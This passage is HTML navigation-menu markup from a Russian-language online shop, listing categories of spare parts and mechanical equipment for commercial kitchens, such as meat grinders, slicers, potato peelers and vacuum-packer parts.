											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/elektrika/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3e8/50_50_1/3e86204bdd233a892bfb0127ce9c0ba0.webp" loading="lazy" alt="Электрика"  /></a></span>
																								<a class="section" href="/catalog/zip/elektrika/"><span>Электрика</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/elektrika/ventilyatory/"><span>Вентиляторы</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/elektrika/osevye-ventilyatory/"><span>Осевые вентиляторы</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/elektrika/termostaty/"><span>Термостаты</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/elektrika/dvigateli/"><span>Двигатели</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/elektrika/magnitnye-puskateli/"><span>Магнитные пускатели</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/elektrika/paketnye-pereklyuchateli/"><span>Пакетные переключатели</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/elektrika/vyklyuchateli/"><span>Выключатели</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/elektrika/katushki/"><span>Катушки</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/elektrika/wire/"><span>Провод жаростойкий</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/elektrika/relay/"><span>Реле</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/elektrika/manometry/"><span>Манометры</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/elektrika/mikroprotsessory/"><span>Микропроцессоры</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/elektrika/lamps/"><span>Лампочки</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/elektrika/termometry/"><span>Термометры</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/spirali/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/375/50_50_1/375063cb3ceeceb07a01ed5abda2e392.webp" loading="lazy" alt="Спирали"  /></a></span>
																								<a class="section" href="/catalog/zip/spirali/"><span>Спирали</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/spirali/spiral-na-plitu/"><span>Спираль на плиту</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/spirali/spiral-dlya-konforki/"><span>Спираль для конфорки</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/spirali/spiral-dlya-skovorody/"><span>Спираль для сковороды</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/spirali/spirali-dlya-elektroplit/"><span>Спирали для электроплит</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-prilavkam/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/6cd/50_50_1/6cdbde22505070972a378597bbabe129.webp" loading="lazy" alt="Для  прилавков"  /></a></span>
																								<a class="section" href="/catalog/zip/k-prilavkam/"><span>Для  прилавков</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-prilavkam/pvv-pvt/"><span>Запчасти для прилавка ПВВ/ПВТ Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-prilavkam/kovinastroj/"><span>Запчасти для прилавка KOVINASTROJ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-prilavkam/iterma/"><span>Запчасти для прилавка ITERMA</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-sushilnym-shkafam/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/987/50_50_1/987db43d69d0978022ffdc4303cff80c.webp" loading="lazy" alt="Для  сушильных шкафов"  /></a></span>
																								<a class="section" href="/catalog/zip/k-sushilnym-shkafam/"><span>Для  сушильных шкафов</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-sushilnym-shkafam/shs-80/"><span>Запчасти для сушильного шкафа ШС-80</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-sushilnym-shkafam/sok/"><span>Запчасти для сушильного шкафа СОК</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-sushilnym-shkafam/shs-1/"><span>Запчасти для сушильного шкафа ШС-1</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-sushilnym-shkafam/shs/"><span>Запчасти для сушильного шкафа ШС (дегидратор) Абат</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-zontam-vytyazhnym/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/2fd/50_50_1/2fd4a5c238f13acb77e599544b0b0d80.webp" loading="lazy" alt="Для вытяжного зонта"  /></a></span>
																								<a class="section" href="/catalog/zip/k-zontam-vytyazhnym/"><span>Для вытяжного зонта</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-zontam-vytyazhnym/zve/"><span>Запчасти для вытяжного зонта ЗВЭ Абат</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-shok/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/f2e/50_50_1/f2e823e454d7dc78738b6a0b1ad65373.webp" loading="lazy" alt="Для  аппарата шоковой заморозки"  /></a></span>
																								<a class="section" href="/catalog/zip/k-shok/"><span>Для  аппарата шоковой заморозки</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-shok/shok/"><span>Запчасти для аппарата шоковой заморозки ШОК Абат</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-upakovshchikam/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/167/50_50_1/167831aa44eee91e0ee8222970824fdc.webp" loading="lazy" alt="Для  вакуумных упаковщиков"  /></a></span>
																								<a class="section" href="/catalog/zip/k-upakovshchikam/"><span>Для  вакуумных упаковщиков</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-upakovshchikam/cas/"><span>Запчасти для упаковщиков CAS</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-upakovshchikam/indokor/"><span>Запчасти для упаковщиков INDOKOR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-upakovshchikam/lava/"><span>Запчасти для упаковщиков LAVA</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-upakovshchikam/turbovac/"><span>Запчасти для упаковщиков TURBOVAC</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-upakovshchikam/eksi/"><span>Запчасти для упаковщика EKSI</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-upakovshchikam/henkelman/"><span>Запчасти для упаковщика HENKELMAN</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-khleborezkam/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/9ea/50_50_1/3a47c5db58df649be6176c08aa1b338d.webp" loading="lazy" alt="Для  хлеборезок"  /></a></span>
																								<a class="section" href="/catalog/zip/k-khleborezkam/"><span>Для  хлеборезок</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-khleborezkam/yanychar/"><span>Запчасти для хлеборезки Янычар Атеси</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-khleborezkam/sinmag/"><span>Запчасти для хлеборезки SINMAG</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-khleborezkam/jac/"><span>Запчасти для хлеборезки JAC</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/zapchasti-dlya-makaronovarki/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/33d/50_50_1/244f42278f86a31cfca6343d55a6c1e1.webp" loading="lazy" alt="Для  макароноварки"  /></a></span>
																								<a class="section" href="/catalog/zip/zapchasti-dlya-makaronovarki/"><span>Для  макароноварки</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/zapchasti-dlya-makaronovarki/kovinastroj/"><span>Запчасти для макароноварки KOVINASTROJ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/zapchasti-dlya-makaronovarki/electrolux/"><span>Запчасти для макароноварки ELECTROLUX</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/zapchasti-dlya-makaronovarki/evk-abat/"><span>Запчасти для макароноварки ЭВК Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/zapchasti-dlya-makaronovarki/airhot/"><span>Запчасти для макароноварки AIRHOT</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/zapchasti-dlya-makaronovarki/viatto/"><span>Запчасти для макароноварки VIATTO</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/zapchasti-dlya-rotatsionnykh-pechey/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/ee2/50_50_1/7f27bfd53f4387266885c7bc57a12c23.webp" loading="lazy" alt="Для  ротационных печей"  /></a></span>
																								<a class="section" href="/catalog/zip/zapchasti-dlya-rotatsionnykh-pechey/"><span>Для  ротационных печей</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/zapchasti-dlya-rotatsionnykh-pechey/musson-rotor/"><span>Запчасти для ротационных печей Муссон-Ротор Восход</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/zapchasti-dlya-rotatsionnykh-pechey/pkhp-pke-torgmash/"><span>Запчасти для ротационных печей ПХП-ПКЭ Торгмаш</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/khimiya/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3c3/50_50_1/660566b3b9d151ab72f1c85d4ff65357.webp" loading="lazy" alt="Химия"  /></a></span>
																								<a class="section" href="/catalog/zip/khimiya/"><span>Химия</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/khimiya/moyushchie-tabletki-dlya-ochistki-parokonvektomata-rational/"><span>Моющие таблетки для очистки пароконвектомата RATIONAL</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/khimiya/moyushchie-sredstva-abat/"><span>Моющие средства Abat</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/khimiya/smazki/"><span>Смазки</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/zapchasti-dlya-sterilizatora/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/984/50_50_1/49669698aa33accb21e87224757532d3.webp" loading="lazy" alt="Для  стерилизатора"  /></a></span>
																								<a class="section" href="/catalog/zip/zapchasti-dlya-sterilizatora/"><span>Для  стерилизатора</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/zapchasti-dlya-sterilizatora/stu-atesi/"><span>Запчасти для стерилизатора СТУ Атеси</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/zapchasti-dlya-sterilizatora/stn-abat/"><span>Запчасти для стерилизатора СТН Абат</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/zapchasti-dlya-parovarok/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/71b/50_50_1/96585c4d8e58aec34022d049175f03bc.webp" loading="lazy" alt="Для  пароварок"  /></a></span>
																								<a class="section" href="/catalog/zip/zapchasti-dlya-parovarok/"><span>Для  пароварок</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/zapchasti-dlya-parovarok/gril-master/"><span>Запчасти для пароварок Гриль-Мастер</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/zapchasti-dlya-parovarok/gastrorag/"><span>Запчасти для рисоварки GASTRORAG</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/dlya-transportera/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/159/50_50_1/0bfc5d68559ca4dd6f4003bd3b94baeb.webp" loading="lazy" alt="Для транспортера"  /></a></span>
																								<a class="section" href="/catalog/zip/dlya-transportera/"><span>Для транспортера</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/dlya-transportera/kayur/"><span>Запчасти для транспортера КАЮР Атеси</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/zapchasti-po-brendam/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/753/50_50_1/brend.webp" loading="lazy" alt="Запчасти по брендам"  /></a></span>
																								<a class="section" href="/catalog/zip/zapchasti-po-brendam/"><span>Запчасти по брендам</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/dlya-telezhek/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/388/50_50_1/53277fcfcc2d1485c33bbd82b4a61160.webp" loading="lazy" alt="Для тележек"  /></a></span>
																								<a class="section" href="/catalog/zip/dlya-telezhek/"><span>Для тележек</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/dlya-telezhek/tg-150/"><span>Запчасти для тележек ТГ-150 Гродторгмаш</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/testoraskat/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f2/yytqmgl1fgu7sjh5o2f125u1xhm29q0p/50_50_1/d258cbab0e32ad309bd8d8de4e5a66d9.webp" loading="lazy" alt="Для тестораскаток"  /></a></span>
																								<a class="section" href="/catalog/zip/testoraskat/"><span>Для тестораскаток</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/testoraskat/trm-abat/"><span>Запчасти для тестораскатки ТРМ Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/testoraskat/fimar/"><span>Запчасти для тестораскатки FIMAR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/testoraskat/gam/"><span>Запчасти для тестораскатки GAM</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/testoraskat/trm-torgmash/"><span>Запчасти для тестораскатки ТРМ Торгмаш</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/dlya-kolbasnykh-shpritsov/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/334/si3rve2ezh8rhmqg5bw57a2l625s5ssf/50_50_1/6afc5a9b80e418d32292d3f21c7099d9.webp" loading="lazy" alt="Для колбасных шприцов"  /></a></span>
																								<a class="section" href="/catalog/zip/dlya-kolbasnykh-shpritsov/"><span>Для колбасных шприцов</span></a>
																								<div class="clearfix"></div>
											</li>
																			</ul>
															</li>
													<li class="full has-child  m_line">
								<a class="icons_fa parent" href="/catalog/mekhanicheskoe-oborudovanie/">Механическое оборудование</a>
																	<ul class="dropdown">
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/mekhanicheskoe-oborudovanie/vzbivalnye-mashiny-miksery-khleborezki/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/f9f/50_50_1/f9f35847e60a5d2c139fd147e8ebe727.webp" loading="lazy" alt="Взбивальные машины, миксеры"  /></a></span>
																								<a class="section" href="/catalog/mekhanicheskoe-oborudovanie/vzbivalnye-mashiny-miksery-khleborezki/"><span>Взбивальные машины, миксеры</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/mekhanicheskoe-oborudovanie/kartofelechistki/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/ef4/50_50_1/ef42866d79447b1c0e720847b699cf31.webp" loading="lazy" alt="Картофелечистки"  /></a></span>
																								<a class="section" href="/catalog/mekhanicheskoe-oborudovanie/kartofelechistki/"><span>Картофелечистки</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/kartofelechistki/torgmash/"><span>Картофелечистки Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/kartofelechistki/abat/"><span>Картофелечистки Abat</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/kartofelechistki/viatto/"><span>Картофелечистки VIATTO</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/kartofelechistki/fimar/"><span>Картофелечистки FIMAR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/kartofelechistki/atesy/"><span>Картофелечистки ATESY</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/kartofelechistki/kartofelechistki-zavod-torgmash-/"><span>Картофелечистки Завод Торгмаш </span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/kartofelechistki/airhot/"><span>Картофелечистки AIRHOT</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/mekhanicheskoe-oborudovanie/kolody-i-topory-dlya-rubki-myasa/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0b7/50_50_1/0b7b575e0b182b811f88bc5d59221e05.webp" loading="lazy" alt="Колоды и топоры для рубки мяса,ножи"  /></a></span>
																								<a class="section" href="/catalog/mekhanicheskoe-oborudovanie/kolody-i-topory-dlya-rubki-myasa/"><span>Колоды и топоры для рубки мяса,ножи</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/mekhanicheskoe-oborudovanie/myasorubki/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/35e/50_50_1/35e00a6fcfb7b8647f6b56e87672839c.webp" loading="lazy" alt="Профессиональные мясорубки"  /></a></span>
																								<a class="section" href="/catalog/mekhanicheskoe-oborudovanie/myasorubki/"><span>Профессиональные мясорубки</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/myasorubki/torgmash/"><span>Мясорубки Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/myasorubki/abat/"><span>Мясорубки Abat</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/myasorubki/viatto/"><span>Мясорубки VIATTO</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/myasorubki/fimar/"><span>Мясорубки FIMAR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/myasorubki/lepse/"><span>Мясорубки ЛЕПСЕ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/myasorubki/torgmash-perm/"><span>Мясорубки Торгмаш Пермь</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/myasorubki/torgtekhmash/"><span>Мясорубки Торгтехмаш</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/mekhanicheskoe-oborudovanie/ovoshcherezki-protirki/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a85/50_50_1/a85eef1c2c3aa8115230639f40f3f9d9.webp" loading="lazy" alt="Овощерезки и Протирки"  /></a></span>
																								<a class="section" href="/catalog/mekhanicheskoe-oborudovanie/ovoshcherezki-protirki/"><span>Овощерезки и Протирки</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/ovoshcherezki-protirki/torgmash/"><span>Овощерезки Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/ovoshcherezki-protirki/abat/"><span>Овощерезки Abat</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/ovoshcherezki-protirki/fimar/"><span>Овощерезки FIMAR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/ovoshcherezki-protirki/viatto/"><span>Овощерезки VIATTO</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/ovoshcherezki-protirki/lepse/"><span>Овощерезки ЛЕПСЕ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/ovoshcherezki-protirki/torgmash-perm/"><span>Овощерезки Торгмаш Пермь</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/ovoshcherezki-protirki/airhot/"><span>Овощерезки AIRHOT</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/mekhanicheskoe-oborudovanie/testomesilnye-testoraskatochnye-mashiny-mukoproseivateli/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/6c9/50_50_1/6c93e21cab9ce85a01776fa26532d0ab.webp" loading="lazy" alt="Тестомесильные, тестораскаточные машины"  /></a></span>
																								<a class="section" href="/catalog/mekhanicheskoe-oborudovanie/testomesilnye-testoraskatochnye-mashiny-mukoproseivateli/"><span>Тестомесильные, тестораскаточные машины</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/mekhanicheskoe-oborudovanie/universalnye-kukhonnye-mashiny-ukm/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d25/50_50_1/d251b813209811062af6078e5c41686a.webp" loading="lazy" alt="Универсальные кухонные машины (УКМ)"  /></a></span>
																								<a class="section" href="/catalog/mekhanicheskoe-oborudovanie/universalnye-kukhonnye-mashiny-ukm/"><span>Универсальные кухонные машины (УКМ)</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/universalnye-kukhonnye-mashiny-ukm/torgmash/"><span>УКМ Торгмаш Пермь</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/mekhanicheskoe-oborudovanie/slaysery/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/ca6/50_50_1/446ed439d98364740c2fcf3abf27566d.webp" loading="lazy" alt="Слайсеры"  /></a></span>
																								<a class="section" href="/catalog/mekhanicheskoe-oborudovanie/slaysery/"><span>Слайсеры</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/slaysery/torgmash/"><span>Слайсер Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/slaysery/fimar/"><span>Слайсер FIMAR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/slaysery/viatto/"><span>Слайсер VIATTO</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/slaysery/airhot/"><span>Слайсер AIRHOT</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/mekhanicheskoe-oborudovanie/pily-lentochnye/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/ecd/50_50_1/c76fb83356691f40c328814622c17c1c.webp" loading="lazy" alt="Ленточные пилы для мяса и рыбы"  /></a></span>
																								<a class="section" href="/catalog/mekhanicheskoe-oborudovanie/pily-lentochnye/"><span>Ленточные пилы для мяса и рыбы</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/mekhanicheskoe-oborudovanie/khleborezki/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3a3/nh2b6ic82u937mgeodnldu6vbfv5yr3e/50_50_1/3a47c5db58df649be6176c08aa1b338d.webp" loading="lazy" alt="Хлеборезки"  /></a></span>
																								<a class="section" href="/catalog/mekhanicheskoe-oborudovanie/khleborezki/"><span>Хлеборезки</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/khleborezki/viatto/"><span>Хлеборезка VIATTO</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/khleborezki/atesy/"><span>Хлеборезка ATESY</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/mekhanicheskoe-oborudovanie/mukoproseivateli/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/cc3/885gug8j74wr5bemcsm573idn7130m56/50_50_1/f5139633763d7f309ea675425a92992a.webp" loading="lazy" alt="Мукопросеиватели"  /></a></span>
																								<a class="section" href="/catalog/mekhanicheskoe-oborudovanie/mukoproseivateli/"><span>Мукопросеиватели</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/mekhanicheskoe-oborudovanie/miksery-dlya-kokteyley/"><img src="/upload/iblock/140/u83kk70f7sjfgs83m0rhrekzcm3ro7l5/Миксер ВОРОНЕЖ.png" loading="lazy" alt="Миксеры для молочных коктейлей"  /></a></span>
																								<a class="section" href="/catalog/mekhanicheskoe-oborudovanie/miksery-dlya-kokteyley/"><span>Миксеры для молочных коктейлей</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/miksery-dlya-kokteyley/voronezh/"><span>Миксеры &quot;ВОРОНЕЖ&quot;</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/miksery-dlya-kokteyley/fimar/"><span>Миксеры FIMAR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/mekhanicheskoe-oborudovanie/miksery-dlya-kokteyley/viatto/"><span>Миксеры VIATTO</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/mekhanicheskoe-oborudovanie/kuttery/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/ece/k8nm4g1b6ed5fu2fiee8fxctz8ou1nkd/50_50_1/b93e69cbdfd8225c4931db6553fe476d.webp" loading="lazy" alt="Куттеры"  /></a></span>
																								<a class="section" href="/catalog/mekhanicheskoe-oborudovanie/kuttery/"><span>Куттеры</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/mekhanicheskoe-oborudovanie/shpritsy-kolbasnye-vertikalnye-shkv/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/395/h7fc0wmpeozqhj0zgauoghbf8a0hdch5/50_50_1/b466e7ee31687d6a15af51ba2017152e.webp" loading="lazy" alt="Шприцы колбасные ШКВ"  /></a></span>
																								<a class="section" href="/catalog/mekhanicheskoe-oborudovanie/shpritsy-kolbasnye-vertikalnye-shkv/"><span>Шприцы колбасные ШКВ</span></a>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
